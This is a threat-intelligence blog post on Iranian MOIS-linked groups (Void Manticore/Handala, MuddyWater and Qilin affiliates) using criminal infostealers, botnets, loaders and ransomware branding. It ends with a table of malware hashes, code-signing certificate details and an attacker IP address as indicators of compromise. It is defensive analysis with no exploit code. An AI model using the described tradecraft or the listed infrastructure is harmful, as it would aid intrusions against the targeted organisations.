Reading view
Iranian MOIS Actors & the Cyber Crime Connection
Key Points
- Iran-linked actors are increasingly engaging with the cyber crime ecosystem. Their activity suggests a growing reliance on criminal tools, services, and operational models in support of state objectives.
- Iranian actors have long used cyber crime and hacktivism as cover for destructive activity, but the trend now suggests direct engagement with the criminal ecosystem.
- This dynamic appears most prominently among Ministry of Intelligence and Security (MOIS)-linked actors, particularly Void Manticore (a.k.a “Handala Hack”) and MuddyWater, where repeated overlaps with criminal tools, services, or clusters have been observed.
- Such engagement offers a dual advantage: it enhances operational capabilities through access to mature criminal tooling and resilient infrastructure, while complicating attribution and contributing to recurring confusion around Iranian threat activity.
Introduction
For years, Iranian intelligence services have operated through deniable criminal intermediaries in the physical world. A similar pattern is now becoming visible in cyber space, where state objectives are increasingly pursued through criminal tools, services, and operational models. Notably, this dynamic appears with growing frequency in activity associated with actors linked to the Ministry of Intelligence and Security (MOIS).
For a long time, Iranian actors sought to mask state activity behind the appearance of ordinary cyber crime, most often by posing as ransomware operators. The trend we are seeing now goes beyond imitation. Rather than simply adopting criminal and hacktivist personas to complicate attribution, some Iranian actors appear to be associating with the cyber criminal ecosystem itself, leveraging its malware, infrastructure, and affiliate-style mechanisms. This shift matters because it does more than improve deniability; it can also expand operational reach and enhance technical capability.
In this blog, we examine several cases that reflect this evolution, including Iranian-linked use of ransomware branding, commercial infostealers, and overlaps with criminal malware clusters. Taken together, these examples suggest that for some MOIS-associated actors, cyber crime is no longer just a cover story, but an operational resource.
Background – MOIS and Criminal Activity
Long before concern shifted to the digital arena, some of the clearest signs of cooperation between Iran’s intelligence services and criminal actors appeared in plots involving surveillance, kidnappings, shootings, and assassination attempts. In those cases, the value of criminal networks was straightforward: they gave Tehran reach, deniability, and access to people willing to carry out violence at arm’s length.
According to the U.S. Treasury, one of the clearest examples involved the network led by narcotics trafficker Naji Ibrahim Sharifi-Zindashti, which Treasury said operated at the behest of MOIS and targeted dissidents and opposition activists. The FBI has similarly said that an MOIS directorate operated the Zindashti criminal network and its associates against Iranian dissidents in the United States.
Sweden has described a similar pattern. According to Sweden’s Security Service, the Iranian regime has used criminal networks in Sweden to carry out violent acts against states, groups, and individuals it sees as threats; Swedish officials later linked that concern to attacks aimed at Israeli and Jewish targets, including incidents near Israel’s embassy in Stockholm.
Recent activity we have analyzed and associate with MOIS-affiliated cyber actors suggests that the same logic is now being applied in the cyber domain. The emphasis is not only on imitating cyber criminal behavior, but on associating with the cyber criminal ecosystem itself: drawing on its infrastructure, access brokers, marketplaces, and affiliate-style relationships.



Void Manticore (Handala) and Rhadamanthys




Void Manticore, an Iranian threat actor linked to several hack-and-leak personas, is one of the most active groups pursuing strategic objectives through cyber operations. It has leveraged “hacktivistic” personas such as Homeland Justice in attacks against Albania and Handala in operations targeting Israel. While the group is most commonly associated with “hack and leak” operations and disruptive attacks, particularly wiper operations, the emergence of its Handala persona also revealed the use of a commercial infostealer sold on darknet forums: Rhadamanthys.
Rhadamanthys is a widely used infostealer employed by a range of threat actors, including both financially motivated groups and state-sponsored operators. It has built a strong reputation due to its complex architecture, active development, and frequent updates. Handala used Rhadamanthys on several occasions, pairing it with one of its custom wipers in phishing lures aimed at Israeli targets, most dominantly impersonating F5 updates.
MuddyWater – Tsundere Botnet and the Castle Loader Connection
MuddyWater, a threat actor that U.S. authorities have linked to Iran’s MOIS, has conducted cyber espionage and other malicious operations focused on the Middle East for years. According to CISA, MuddyWater is a subordinate element within MOIS and has carried out broad campaigns in support of Iranian intelligence objectives, targeting government and private-sector organizations across sectors including telecommunications, defense, and energy.
Recent reports detailing the activity of MuddyWater link its operations to several cyber crime clusters of activity. This appears to work in the actors’ favor: the use of such tools has created significant confusion, leading to misattribution and flawed pivoting, and clustering together activities that are not necessarily related. This demonstrates that the use of criminal software can be effective for obfuscation, and highlights the need for extreme caution when analyzing overlapping clusters.

To address this, we attempted to bring structure to the available evidence, to the best of our ability, and identify which activity is truly associated with MuddyWater.
Tsundere Botnet (a.k.a DinDoor)
The Tsundere Botnet was first uncovered in late 2025 and was later linked to MuddyWater. Large parts of its activity rely on Node.js and JavaScript scripts to execute code on compromised machines. In several instances observed in the wild, when the Node.js engine is detected, the botnet shifts to an alternative execution method using Deno, a runtime for JavaScript and TypeScript. Since Deno-based execution had not previously been associated with Tsundere, researchers linking this activity to MuddyWater designated this variant as DinDoor.
Given that two separate sources linked Tsundere to MuddyWater, one via a VPS and the other through vendor telemetry, it is likely that MuddyWater uses the botnet as part of its operations. Another overlap between DinDoor-related activity and known MuddyWater tradecraft is the use of rclone to access a Wasabi server, which traces back to an IP address previously associated with MuddyWater (18.223.24[.]218, linked to eb5e96e05129e5691f9677be4e396c88).



Castle Loader Connection (a.k.a FakeSet)

Another malware family recently linked to MuddyWater is FakeSet, which, according to our analysis, is a downloader used in recent infection chains delivering CastleLoader. CastleLoader operates as a Malware-as-a-Service offering used by multiple affiliates. Based on our understanding, the reported link between CastleLoader and MuddyWater stems from the use of a set of code-signing certificates, specifically under the Common Names “Amy Cherne” and “Donald Gay”. Certificates with these common names were also used to sign MuddyWater malware (“StageComp”), Tsundere Deno malware (“DinDoor”), and CastleLoader (“FakeSet”) variants.
In our assessment, this does not necessarily indicate that MuddyWater is a CastleLoader affiliate; rather, it suggests that both may have obtained certificates from the same source.

Iranian Qilin Affiliates
In October 2025, Israeli Shamir Medical Center was hit by a major cyber attack that was initially described as a ransomware incident. The attackers claimed to have stolen a large amount of data and demanded a ransom in exchange for not publishing it. Israeli officials said the attack did not affect hospital operations and patient care was not significantly disrupted. Still, some information appears to have been leaked, including limited email correspondence and certain medical data.

At first, the attack was presented as a ransomware incident linked to the Qilin group, but later Israeli assessments pointed much more directly to Iranian actors as the real force behind it. Qilin is known as a ransomware-as-a-service (RaaS) operation, meaning it provides ransomware infrastructure and tooling to outside partners or “affiliates” who actually carry out intrusions. In this case, the emerging picture was that the attackers were likely Iranian-affiliated operators working through the cyber criminal ecosystem, using a criminal ransomware brand and methods associated with the broader extortion market, while serving a strategic Iranian objective.
This attack did not occur in isolation. It appears to be part of a broader, sustained campaign by MOIS and Hezbollah to target Israeli hospitals, a pattern that has been evident since late 2023. The use of Qilin, and participation in its affiliate program, likely serves not only as a layer of cover and plausible deniability, but also as a meaningful operational enabler, especially as earlier attacks appear to have heightened security measures and monitoring by Israeli authorities.
Conclusion
The cases examined in this blog show that, for some Iranian actors, cyber crime is no longer just a cover for state-directed activity. Across these examples, the pattern is not limited to the appearance of criminal behavior, but includes the use of criminal malware, ransomware branding, and affiliate-style ecosystems in support of strategic objectives. This reflects a clear shift from simply imitating cyber criminals to actively leveraging the cyber crime ecosystem.
This shift matters because it delivers clear operational benefits. For MOIS-linked actors in particular, engagement with criminal tools and services enhances capabilities while complicating attribution and fueling confusion around Iranian activity. Taken together, the cases discussed here show that cyber crime has become not just camouflage, but a practical operational resource.
Indicators of Compromise
Handala Rhadmanthys Variants
aae017e7a36e016655c91bd01b4f3c46309bbe540733f82cce29392e72e9bd1f
Malware samples signed with suspicious certificates
| sha256 | Certificate Common Name | Certificate Thumbprint | Certificate Serial Number | Malware Family |
|---|---|---|---|---|
| 077ab28d66abdafad9f5411e18d26e87fe43da1410ee8fe846bd721ab0cb52de | Amy Cherne | 0902d7915a19975817ec1ccb0f2f6714aed19638 | 330007f1068f41bf0f662a03b500000007f106 | FakeSet / CastleLoader |
| ddceade244c636435f2444cd4c4d3dc161981f3af1f622c03442747ecef50888 | Amy Cherne | 0902d7915a19975817ec1ccb0f2f6714aed19638 | 330007f1068f41bf0f662a03b500000007f106 | FakeSet / CastleLoader |
| 2b7d8a519f44d3105e9fde2770c75efb933994c658855dca7d48c8b4897f81e6 | Amy Cherne | 2087bb914327e937ea6e77fe6c832576338c2af8 | 330006df515a14fe3748416fe200000006df51 | FakeSet / CastleLoader |
| 64cf334716f15da1db7981fad6c81a640d94aa1d65391ef879f4b7b6edf6e7f1 | Amy Cherne | 21a435ecaa7b86efbec7f6fb61fcda3da686125c | 330006e75231f49437ae56778a00000006e752 | FakeSet / CastleLoader |
